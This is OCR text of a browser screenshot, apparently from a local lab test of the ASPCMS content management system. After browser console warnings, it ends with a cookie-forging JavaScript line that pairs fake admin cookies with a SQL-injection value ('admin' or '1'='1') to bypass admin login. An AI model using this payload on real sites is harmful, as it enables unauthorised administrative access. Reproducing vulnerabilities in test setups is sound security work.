 ASPCMS 开源网站管理系统 (
localhost:49158
Tools目录
100%
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
翻新 Firefox...
设为主页 加入收藏 繁體中文
CHANCOO
上谷网络 NETWORK
输入关键字
搜 索
首页 新闻中心 产品展示 资料下载 招聘信息 公司相册 在线留言 关于我们 在线视频 自定义表单
在线客服
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
即使其 MIME 类型（“text/html”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/inc/AspCms_aStatistics.asp?act=y”的脚本。 [详细了解] localhost:49158
即使其 MIME 类型（“application/octet-stream”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/Images/qq/qqkf2/kefu.js”的脚本。 [详细了解] localhost:49158
即使其 MIME 类型（“application/octet-stream”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/js/piaofu.js”的脚本。 [详细了解] localhost:49158
即使其 MIME 类型（“text/html”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/inc/AspCms_aStatistics.asp?act=m”的脚本。 [详细了解] localhost:49158
即使其 MIME 类型（“text/html”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/inc/AspCms_aStatistics.asp?act=a”的脚本。 [详细了解] localhost:49158
即使其 MIME 类型（“text/html”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/inc/AspCms_AdvJs.asp?type=pf”的脚本。 [详细了解] localhost:49158
即使其 MIME 类型（“text/html”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/inc/AspCms_AdvJs.asp?type=dl”的脚本。 [详细了解] localhost:49158
即使其 MIME 类型（“text/html”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://localhost:49158/inc/AspCms_AdvJs.asp?type=tc”的脚本。 [详细了解] localhost:49158
allow pasting
Uncaught SyntaxError: unexpected token: identifier [详细了解] debugger eval code:1:6
document.cookie="groupMenu=all;"; document.cookie="adminrand=1;"; document.cookie="adminName=admin' or '1'='1;";